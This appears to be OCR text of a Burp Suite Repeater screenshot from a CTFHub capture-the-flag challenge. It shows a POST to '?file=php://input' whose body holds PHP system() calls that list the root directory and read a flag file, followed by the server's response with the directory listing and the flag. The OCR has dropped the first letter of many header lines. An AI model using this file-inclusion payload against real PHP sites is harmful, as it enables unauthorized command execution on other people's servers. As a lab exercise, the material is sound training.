 Burp Suite Professional v2.0.11beta - Temporary Project - licensed to surferxyz By:LianZhang
Burp Project 测试器 重发器 窗口 帮助
仪表盘 目标 代理 测试器 重发器 定序器 编码器 对比器 插件扩展 项目选项 用户选项
1 × 2 × ...
发送 取消 < ▼ > ▼ 目标: http://challenge-008df5d34d24e85d.sandbox.ctfhub.com:10800 ?
请求
Raw 参数 头 Hex XML
OST /?file=php://input HTTP/1.1
ost: challenge-008df5d34d24e85d.sandbox.ctfhub.com:10800
ser-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:134.0) Gecko/20100101 Firefox/134.0
ccept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
ccept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
ccept-Encoding: gzip, deflate
onnection: close
pgrade-Insecure-Requests: 1
riority: u=0, i
ontent-Type: application/x-www-form-urlencoded
ontent-Length: 59
?php system('ls /');?>
?php system("cat /flag_27187");?>
? < + > 输入搜索字词 没有比赛
响应
Raw 头 Hex Render
HTTP/1.1 200 OK
Server: openresty/1.21.4.2
Date: Sun, 19 Jan 2025 14:42:27 GMT
Content-Type: text/html; charset=UTF-8
Content-Length: 209
Connection: close
X-Powered-By: PHP/5.6.40
Vary: Accept-Encoding
Access-Control-Allow-Origin: *
Access-Control-Allow-Headers: X-Requested-With
Access-Control-Allow-Methods: *
bin
boot
dev
etc
flag_27187
home
lib
lib64
media
mnt
opt
proc
root
run
sbin
srv
sys
tmp
usr
var
ctfhub{b0e96879b97766a059cab512}
<hr>
i don't have shell, how to get flag? <br>
<a href="phpinfo.php">phpinfo</a>
? < + > 输入搜索字词 没有比赛